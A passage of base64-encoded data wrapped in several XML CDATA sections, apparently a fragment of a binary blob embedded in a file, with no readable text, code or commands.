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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	eoge/ZxH4voORt43q41bfaNzH/ztB5bd0y65izluTzBZaTF6j5D7p/9QmsjpN+MMAOrh0MkRN5LY
/mX1+Q8RywP7a37C5S8sp/xgP7alz2BAPf3ufmQFUFYhtVRYb7ekFwRKmBb78UshsLQZVrq2F6rE
q0e9oqMz+0NkayGO0N2U/k5rp4YGEeW+YFSGErBAOuuTwqcr3L681AWm+MnU75ppBE3fkz9sQJgK
aFe4YMq6w1eIWEKyzqS46ViYXxD5BmBggW4AYXBhGHxADNNBRxY65KHjFx1jo0Mzd/3ojJHOOek8
pa+Tv9ovnUuShA17DrPPWPQzHUBjCBozKGg8CMwk3xcYivoHwSGN4bZUVRi6qNcwon5ddc7mh6XJ
18OOrfgQ8KMfKvQw7m0TeJivHaZONu7EpuGGIRExJ+lWQ57NsFQcAdZG0FRkhBVxplydZv6SjUTc
IsIbiNj+wJCO+1KyCYsh7BsxVOmlkcCBVGkzoRkF+sWIuLc6X4Mss0VjSMPrJbHU91/8LGycZKdu
fXxpCLaJxfpVvspvazZgrMn8C3RScc+PoaGIbl+MzVa+2LeAAT/WJT+gwxfZ4VSVdB1hOEpBNRrF
9hCOD0Xp3fzm1RjrKPESLBhqxq4guXpwJylFk8yHmRRWDibTG71EQH99Ak6goYcSXxkhYHYBCAaR
q5D71n4nweCYBSaubNeITPri9+JX3sF1KcHC5Ez/cpH2lcCIxVZ1GXVKXsCvsGzKmVpUL+5j2Fy+
3gjLPXIAMbibUl6aVQ4mI3H+DT5X65Oo15dM06/Hnk8OxadJGCbAQZkvvAJukkWEEwjHeRakW12y
qCneOH67Z5DoBzq54Hi8MNC5LU5K1GOb6Hx+AnE+uAxuUOdfdRP0ytF0o5Pu715FqpwLAhdgkgug
i8Cn5yIuO/TgAe4SD2SoQAKNSW4zvNVsa1UHjNkOOsqi+bGlDtqhLQMDjbeYamLs1BabRIMBkMGI
LpgGC6ZQwXRQMPwmGAIE0+OBAR0HBlECc0NUkkMFMUOFIFRCBhURQQWBihB7uOYKb7jpJS4dZKL/
4mVw+Vaqqn+D/qXPiPnOmIqiIxpCiozo7AAbIL+QbFI3RnY84PlFgVusdblOJB8RzBvfVN87fvpg
1GDd1YuTZvFlQSJYLefs8hJMQaeYz0dtt1i1fJq1yK6lqH4C908eAxRzgcI/QZHOGoKGVQkP28bh
TR2EAaNpCnCQ9YY0Q7ChUMSgwR5mQJAaKQzaDQyIdAGzBaRpAY6RQgWhpaRwjJ1xQjRNAFsCCPFI
